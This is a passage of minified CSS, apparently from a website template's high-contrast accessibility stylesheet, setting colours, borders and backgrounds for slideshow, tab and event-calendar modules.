.dj-key,body.highcontrast #jm-top3 .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast #jm-footer-mod .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast #jm-allpage .color1-ms .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast #jm-allpage .color2-ms .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast #jm-allpage .color3-ms .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast #jm-allpage .color4-ms .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast #jm-allpage .color5-ms .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast #jm-allpage .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast #jm-top3 .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast #jm-footer-mod .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast #jm-allpage .color1-ms .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast #jm-allpage .color2-ms .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast #jm-allpage .color3-ms .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast #jm-allpage .color4-ms .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast #jm-allpage .color5-ms .dj-slideshow .dj-load-button:hover .dj-key{color: #000 !important}body.highcontrast #jm-allpage .dj-slideshow .dj-load-button-active,body.highcontrast #jm-top3 .dj-slideshow .dj-load-button-active,body.highcontrast #jm-footer-mod .dj-slideshow .dj-load-button-active,body.highcontrast #jm-allpage .color1-ms .dj-slideshow .dj-load-button-active,body.highcontrast #jm-allpage .color2-ms .dj-slideshow .dj-load-button-active,body.highcontrast #jm-allpage .color3-ms .dj-slideshow .dj-load-button-active,body.highcontrast #jm-allpage .color4-ms .dj-slideshow .dj-load-button-active,body.highcontrast #jm-allpage .color5-ms .dj-slideshow .dj-load-button-active,body.highcontrast #jm-allpage .dj-slideshow .dj-load-button:hover,body.highcontrast #jm-top3 .dj-slideshow .dj-load-button:hover,body.highcontrast #jm-footer-mod .dj-slideshow .dj-load-button:hover,body.highcontrast #jm-allpage .color1-ms .dj-slideshow .dj-load-button:hover,body.highcontrast #jm-allpage .color2-ms .dj-slideshow .dj-load-button:hover,body.highcontrast #jm-allpage .color3-ms .dj-slideshow .dj-load-button:hover,body.highcontrast #jm-allpage .color4-ms .dj-slideshow .dj-load-button:hover,body.highcontrast #jm-allpage .color5-ms .dj-slideshow .dj-load-button:hover{background: #fff !important}body.highcontrast #jm-allpage .dj-mslider .dj-slide img.dj-image,body.highcontrast #jm-top3 .dj-mslider .dj-slide img.dj-image,body.highcontrast #jm-footer-mod .dj-mslider .dj-slide img.dj-image,body.highcontrast #jm-allpage .color1-ms .dj-mslider .dj-slide img.dj-image,body.highcontrast #jm-allpage .color2-ms .dj-mslider .dj-slide img.dj-image,body.highcontrast #jm-allpage .color3-ms .dj-mslider .dj-slide img.dj-image,body.highcontrast #jm-allpage .color4-ms .dj-mslider .dj-slide img.dj-image,body.highcontrast #jm-allpage .color5-ms .dj-mslider .dj-slide img.dj-image,body.highcontrast #jm-allpage .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast #jm-top3 .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast #jm-footer-mod .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast #jm-allpage .color1-ms .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast #jm-allpage .color2-ms .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast #jm-allpage .color3-ms .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast #jm-allpage .color4-ms .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast #jm-allpage .color5-ms .dj-mslider .dj-slide a:hover img.dj-image{border-color: #fff !important}body.highcontrast #jm-allpage .djslider-loader .slider-container > ul > li img,body.highcontrast #jm-top3 .djslider-loader .slider-container > ul > li img,body.highcontrast #jm-footer-mod .djslider-loader .slider-container > ul > li img,body.highcontrast #jm-allpage .color1-ms .djslider-loader .slider-container > ul > li img,body.highcontrast #jm-allpage .color2-ms .djslider-loader .slider-container > ul > li img,body.highcontrast #jm-allpage .color3-ms .djslider-loader .slider-container > ul > li img,body.highcontrast #jm-allpage .color4-ms .djslider-loader .slider-container > ul > li img,body.highcontrast #jm-allpage .color5-ms .djslider-loader .slider-container > ul > li img,body.highcontrast #jm-allpage .djslider-loader .slider-container > ul > li a img,body.highcontrast #jm-top3 .djslider-loader .slider-container > ul > li a img,body.highcontrast #jm-footer-mod .djslider-loader .slider-container > ul > li a img,body.highcontrast #jm-allpage .color1-ms .djslider-loader .slider-container > ul > li a img,body.highcontrast #jm-allpage .color2-ms .djslider-loader .slider-container > ul > li a img,body.highcontrast #jm-allpage .color3-ms .djslider-loader .slider-container > ul > li a img,body.highcontrast #jm-allpage .color4-ms .djslider-loader .slider-container > ul > li a img,body.highcontrast #jm-allpage .color5-ms .djslider-loader .slider-container > ul > li a img{border-color: #fff !important}body.highcontrast #jm-allpage .dj-galleryGrid .dj-slide,body.highcontrast #jm-top3 .dj-galleryGrid .dj-slide,body.highcontrast #jm-footer-mod .dj-galleryGrid .dj-slide,body.highcontrast #jm-allpage .color1-ms .dj-galleryGrid .dj-slide,body.highcontrast #jm-allpage .color2-ms .dj-galleryGrid .dj-slide,body.highcontrast #jm-allpage .color3-ms .dj-galleryGrid .dj-slide,body.highcontrast #jm-allpage .color4-ms .dj-galleryGrid .dj-slide,body.highcontrast #jm-allpage .color5-ms .dj-galleryGrid .dj-slide{border-color: #fff !important}body.highcontrast #jm-allpage .dj-slideshow .dj-slide img.dj-image,body.highcontrast #jm-top3 .dj-slideshow .dj-slide img.dj-image,body.highcontrast #jm-footer-mod .dj-slideshow .dj-slide img.dj-image,body.highcontrast #jm-allpage .color1-ms .dj-slideshow .dj-slide img.dj-image,body.highcontrast #jm-allpage .color2-ms .dj-slideshow .dj-slide img.dj-image,body.highcontrast #jm-allpage .color3-ms .dj-slideshow .dj-slide img.dj-image,body.highcontrast #jm-allpage .color4-ms .dj-slideshow .dj-slide img.dj-image,body.highcontrast #jm-allpage .color5-ms .dj-slideshow .dj-slide img.dj-image,body.highcontrast #jm-allpage .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast #jm-top3 .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast #jm-footer-mod .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast #jm-allpage .color1-ms .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast #jm-allpage .color2-ms .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast #jm-allpage .color3-ms .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast #jm-allpage .color4-ms .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast #jm-allpage .color5-ms .dj-slideshow .dj-slide a:hover img.dj-image{border-color: #fff !important}body.highcontrast #jm-allpage .dj-slideshowThumbs .dj-load-button img,body.highcontrast #jm-top3 .dj-slideshowThumbs .dj-load-button img,body.highcontrast #jm-footer-mod .dj-slideshowThumbs .dj-load-button img,body.highcontrast #jm-allpage .color1-ms .dj-slideshowThumbs .dj-load-button img,body.highcontrast #jm-allpage .color2-ms .dj-slideshowThumbs .dj-load-button img,body.highcontrast #jm-allpage .color3-ms .dj-slideshowThumbs .dj-load-button img,body.highcontrast #jm-allpage .color4-ms .dj-slideshowThumbs .dj-load-button img,body.highcontrast #jm-allpage .color5-ms .dj-slideshowThumbs .dj-load-button img{border-color: #fff !important}body.highcontrast #jm-allpage .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast #jm-top3 .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast #jm-footer-mod .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast #jm-allpage .color1-ms .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast #jm-allpage .color2-ms .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast #jm-allpage .color3-ms .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast #jm-allpage .color4-ms .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast #jm-allpage .color5-ms .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast #jm-allpage .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast #jm-top3 .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast #jm-footer-mod .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast #jm-allpage .color1-ms .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast #jm-allpage .color2-ms .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast #jm-allpage .color3-ms .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast #jm-allpage .color4-ms .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast #jm-allpage .color5-ms .dj-slideshowThumbs .dj-slide a:hover img.dj-image{border-color: #fff !important}body.highcontrast #jm-allpage .dj-tabber .dj-tab,body.highcontrast #jm-top3 .dj-tabber .dj-tab,body.highcontrast #jm-footer-mod .dj-tabber .dj-tab,body.highcontrast #jm-allpage .color1-ms .dj-tabber .dj-tab,body.highcontrast #jm-allpage .color2-ms .dj-tabber .dj-tab,body.highcontrast #jm-allpage .color3-ms .dj-tabber .dj-tab,body.highcontrast #jm-allpage .color4-ms .dj-tabber .dj-tab,body.highcontrast #jm-allpage .color5-ms .dj-tabber .dj-tab{background: #000 !important;border-color: #fff !important}body.highcontrast #jm-allpage .dj-tabber .dj-tab span,body.highcontrast #jm-top3 .dj-tabber .dj-tab span,body.highcontrast #jm-footer-mod .dj-tabber .dj-tab span,body.highcontrast #jm-allpage .color1-ms .dj-tabber .dj-tab span,body.highcontrast #jm-allpage .color2-ms .dj-tabber .dj-tab span,body.highcontrast #jm-allpage .color3-ms .dj-tabber .dj-tab span,body.highcontrast #jm-allpage .color4-ms .dj-tabber .dj-tab span,body.highcontrast #jm-allpage .color5-ms .dj-tabber .dj-tab span{color: #fff !important}body.highcontrast #jm-allpage .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast #jm-top3 .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast #jm-footer-mod .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast #jm-allpage .color1-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast #jm-allpage .color2-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast #jm-allpage .color3-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast #jm-allpage .color4-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast #jm-allpage .color5-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast #jm-allpage .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast #jm-top3 .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast #jm-footer-mod .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast #jm-allpage .color1-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast #jm-allpage .color2-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast #jm-allpage .color3-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast #jm-allpage .color4-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast #jm-allpage .color5-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active{border-color: transparent;background: #fff !important}body.highcontrast #jm-allpage .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast #jm-top3 .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast #jm-footer-mod .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast #jm-allpage .color1-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast #jm-allpage .color2-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast #jm-allpage .color3-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast #jm-allpage .color4-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast #jm-allpage .color5-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast #jm-allpage .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast #jm-top3 .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast #jm-footer-mod .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast #jm-allpage .color1-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast #jm-allpage .color2-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast #jm-allpage .color3-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast #jm-allpage .color4-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast #jm-allpage .color5-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span{color: #000 !important}body.highcontrast #jm-allpage .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast #jm-top3 .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast #jm-footer-mod .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast #jm-allpage .color1-ms .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast #jm-allpage .color2-ms .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast #jm-allpage .color3-ms .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast #jm-allpage .color4-ms .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast #jm-allpage .color5-ms .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast #jm-allpage .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast #jm-top3 .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast #jm-footer-mod .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast #jm-allpage .color1-ms .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast #jm-allpage .color2-ms .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast #jm-allpage .color3-ms .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast #jm-allpage .color4-ms .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast #jm-allpage .color5-ms .dj-tabber .dj-tabs-right .dj-tab-indicator{display: none}body.highcontrast #jm-allpage .header-ms .djslider-loader .dj-slide-desc-text,body.highcontrast #jm-allpage .header-ms .dj-mslider .dj-slide-desc-text{color: #fff !important;text-shadow: none;background: #000 !important;padding: 10px !important}body.highcontrast #jm-allpage .header-ms .djslider-loader .dj-slide-title,body.highcontrast #jm-allpage .header-ms .dj-mslider .dj-slide-title{color: #fff !important}body.highcontrast #jm-allpage .header-ms .djslider-loader .dj-slide-title a,body.highcontrast #jm-allpage .header-ms .dj-mslider .dj-slide-title a{color: #fff !important}body.highcontrast #jm-allpage .header-ms .djslider-loader .dj-slide-title a:hover,body.highcontrast #jm-allpage .header-ms .dj-mslider .dj-slide-title a:hover{color: #8bfffb !important}body.highcontrast #jm-allpage .header-ms .djslider-loader .dj-readmore-wrapper .dj-readmore,body.highcontrast #jm-allpage .header-ms .dj-mslider .dj-readmore-wrapper .dj-readmore{border: transparent;background: #fff;color: #000 !important;padding: 15px 40px}body.highcontrast #jm-allpage .header-ms .djslider-loader .dj-readmore-wrapper .dj-readmore:after,body.highcontrast #jm-allpage .header-ms .dj-mslider .dj-readmore-wrapper .dj-readmore:after{display: none}body.highcontrast #jm-allpage .header-ms .djslider-loader .dj-readmore-wrapper .dj-readmore:hover,body.highcontrast #jm-allpage .header-ms .dj-mslider .dj-readmore-wrapper .dj-readmore:hover{background: #8bfffb}body.highcontrast #jm-allpage .header-ms .djslider-loader .load-button,body.highcontrast #jm-allpage .header-ms .dj-mslider .load-button,body.highcontrast #jm-allpage .header-ms .djslider-loader .dj-load-button,body.highcontrast #jm-allpage .header-ms .dj-mslider .dj-load-button{border-color: #fff !important}body.highcontrast #jm-allpage .header-ms .djslider-loader .load-button.load-button-active,body.highcontrast #jm-allpage .header-ms .dj-mslider .load-button.load-button-active,body.highcontrast #jm-allpage .header-ms .djslider-loader .dj-load-button.dj-load-button-active,body.highcontrast #jm-allpage .header-ms .dj-mslider .dj-load-button.dj-load-button-active{background: #fff !important}body.highcontrast #jm-allpage .header-ms .djslider-loader img.prev-button,body.highcontrast #jm-allpage .header-ms .dj-mslider img.prev-button,body.highcontrast #jm-allpage .header-ms .djslider-loader img.next-button,body.highcontrast #jm-allpage .header-ms .dj-mslider img.next-button,body.highcontrast #jm-allpage .header-ms .djslider-loader img.play-button,body.highcontrast #jm-allpage .header-ms .dj-mslider img.play-button,body.highcontrast #jm-allpage .header-ms .djslider-loader img.pause-button,body.highcontrast #jm-allpage .header-ms .dj-mslider img.pause-button,body.highcontrast #jm-allpage .header-ms .djslider-loader img.dj-prev,body.highcontrast #jm-allpage .header-ms .dj-mslider img.dj-prev,body.highcontrast #jm-allpage .header-ms .djslider-loader img.dj-next,body.highcontrast #jm-allpage .header-ms .dj-mslider img.dj-next,body.highcontrast #jm-allpage .header-ms .djslider-loader img.dj-play,body.highcontrast #jm-allpage .header-ms .dj-mslider img.dj-play,body.highcontrast #jm-allpage .header-ms .djslider-loader img.dj-pause,body.highcontrast #jm-allpage .header-ms .dj-mslider img.dj-pause{background-color: #000}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-in-border{color: #fff}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-title{color: #fff;background: #000;border: 1px solid #fff !important}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-title:hover,body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-active-wrapper .djtabs-title{color: #8bfffb;background: #000;border-color: #fff}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-in-border{background: #000}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-article-group{border-color: #fff}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-article-group:first-child{border-color: #fff}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-title{color: #fff}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-title a{text-decoration: underline}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-title a:focus{background: #000}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-date{opacity: 1}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title,body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title a{color: #8bfffb !important;background: #000;text-decoration: none}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-panel-active .djtabs-panel-title{color: #8bfffb}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-panel > span.djtabs-panel-toggler{color: #8bfffb}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel{border-color: #fff}body.highcontrast #jm-allpage .djtabs.default-theme .type-article .djtabs-panel:hover .djtabs-panel-title a{color: #8bfffb}body.highcontrast #jm-allpage .djtabs.default-theme .type-article .djtabs-panel-active .djtabs-panel-title{color: #8bfffb}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-article-content a{color: #fff}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-article-content a:hover,body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-article-content a:focus{background: #fff;color: #000}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-article-author a,body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-article-category a{color: #8bfffb}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-article-author a:hover,body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-article-category a:hover,body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-article-author a:focus,body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-article-category a:focus{background: #fff;color: #000}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-readmore a{color: #8bfffb;padding: 0}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-readmore a:after{display: none}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-readmore a:hover,body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-readmore a:focus{background: #fff;color: #000}body.highcontrast #jm-allpage .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a{color: #8bfffb !important}body.highcontrast #jm-allpage .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title{color: #8bfffb}body.highcontrast #jm-allpage .djtabs.default-theme.accordion .djtabs-title{border-color: #fff}body.highcontrast #jm-allpage .djtabs.default-theme.accordion .djtabs-title:hover,body.highcontrast #jm-allpage .djtabs.default-theme.accordion .djtabs-active-wrapper .djtabs-title{border-color: #8bfffb}body.highcontrast #jm-allpage .djtabs.default-theme.accordion .djtabs-title-wrapper:first-child .djtabs-title{border-color: transparent}body.highcontrast #jm-allpage .color1-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,body.highcontrast #jm-allpage .color2-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,body.highcontrast #jm-allpage .color3-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,body.highcontrast #jm-allpage .color4-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,body.highcontrast #jm-allpage .color5-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,body.highcontrast #jm-allpage .color1-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a,body.highcontrast #jm-allpage .color2-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a,body.highcontrast #jm-allpage .color3-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a,body.highcontrast #jm-allpage .color4-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a,body.highcontrast #jm-allpage .color5-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a{color: #8bfffb !important}body.highcontrast #jm-allpage .color1-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title,body.highcontrast #jm-allpage .color2-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title,body.highcontrast #jm-allpage .color3-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title,body.highcontrast #jm-allpage .color4-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title,body.highcontrast #jm-allpage .color5-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title{color: #8bfffb}body.highcontrast #jm-allpage .color1-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-readmore a,body.highcontrast #jm-allpage .color2-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-readmore a,body.highcontrast #jm-allpage .color3-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-readmore a,body.highcontrast #jm-allpage .color4-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-readmore a,body.highcontrast #jm-allpage .color5-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-readmore a{color: #8bfffb}body.highcontrast #jm-allpage .color2-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group,body.highcontrast #jm-allpage .color3-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group,body.highcontrast #jm-allpage .color4-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group,body.highcontrast #jm-allpage .color5-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group,body.highcontrast #jm-top3 .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group,body.highcontrast #jm-footer-mod .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group{border-color: #fff}body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-title-wrapper.djtabs-prev .djtabs-title:hover,body.highcontrast #jm-allpage .djtabs.default-theme .djtabs-title-wrapper.djtabs-next .djtabs-title:hover{background: none}body.highcontrast #djevents.djev_list h3{color: #fff}body.highcontrast #djevents .djev_item_title{color: #fff}body.highcontrast #djevents .djev_item_title a{color: inherit}body.highcontrast #djevents .djev_item_title a:hover,body.highcontrast #djevents .djev_item_title a:focus{background: #fff;color: #000}body.highcontrast #djevents .djev_item + .djev_item,body.highcontrast #djevents .djev_item + .day{border-color: #fff}body.highcontrast #djevents.djev_event .djev_title{color: #fff}body.highcontrast #djevents .djev_info .djev_category{color: #8bfffb !important;background: none !important}body.highcontrast #djevents.djev_event .djev_event_info .djev_info_wrap{color: #fff;background: none}body.highcontrast #djevents.djev_event .djev_category{color: #8bfffb !important;background: none !important}body.highcontrast #djevents.djev_event .djev_tags .btn{background: #fff;color: #000}body.highcontrast #djevents.djev_event .djev_tags .btn:hover,body.highcontrast #djevents.djev_event .djev_tags .btn:focus{color: #fff;background: none}body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table{background: none}body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(even) td:nth-child(even),body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(odd),body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(even){background: none}body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(even) td:nth-child(even) a,body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(odd) a,body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(even) td:nth-child(even) span,body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(odd) span{background: none}body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(even) a,body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(even) span{background: none}body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table td a,body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table td span{background: none}body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table td{border: 1px solid #fff}body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_head{background: #fff;color: #000}body.highcontrast .djev_calendar_month .next-month,body.highcontrast .djev_calendar_month .prev-month{color: #000}body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table .active-day a{color: #8bfffb}body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table td.today{background: #fff !important;color: #000}body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table td.today a{color: #000;text-decoration: underline}body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table td.today a,body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_table td.today span{background: #fff !important}body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_more a{background: #fff;border-color: #fff;color: #000}body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_more a:hover,body.highcontrast #jm-allpage .djev_calendar_month .djev_calendar_more a:focus{color: #fff;background: none}body.highcontrast #jm-allpage .djev_calendar_days .next-days:hover,body.highcontrast #jm-allpage .djev_calendar_days .prev-days:hover{background: #fff;color: #000}body.highcontrast #jm-allpage .djev_calendar_days .djev_calendar_day:hover{background: none}body.highcontrast #jm-allpage .djev_calendar_days .djev_calendar_day.active-day{color: #8bfffb}body.highcontrast #jm-allpage .djev_calendar_days .djev_calendar_day .month,body.highcontrast #jm-allpage .djev_calendar_days .djev_calendar_day .week_day{color: inherit}body.highcontrast #jm-allpage .djev_calendar_days .djev_calendar_more a{background: #fff;border-color: #fff;color: #000}body.highcontrast #jm-allpage .djev_calendar_days .djev_calendar_more a:hover,body.highcontrast #jm-allpage .djev_calendar_days .djev_calendar_more a:focus{color: #fff;background: none}body.highcontrast #jm-allpage .djev_calendar_days .popover,body.highcontrast #jm-allpage .djev_calendar_month .popover{background: #fff;color: #000}body.highcontrast #jm-allpage .djev_calendar_days .popover.top .arrow:after,body.highcontrast #jm-allpage .djev_calendar_month .popover.top .arrow:after{border-top-color: #fff}body.highcontrast #jm-allpage .djev_calendar_days .popover .djev_calendar_event .title,body.highcontrast #jm-allpage .djev_calendar_month .popover .djev_calendar_event .title{color: #000}body.highcontrast .djev_mod_items .djev_category{color: #8bfffb !important;background: none !important}body.highcontrast2{background: #000;color: #ff0}body.highcontrast2 #jm-page-settings ul.nav.menu ul li a{border-color: #ff0;background: none}body.highcontrast2 #jm-allpage,body.highcontrast2 #jm-top-bar,body.highcontrast2 #jm-logo-nav,body.highcontrast2 #jm-header,body.highcontrast2 #jm-top1,body.highcontrast2 #jm-top2,body.highcontrast2 #jm-top3,body.highcontrast2 #jm-main,body.highcontrast2 #jm-bottom1,body.highcontrast2 #jm-bottom2,body.highcontrast2 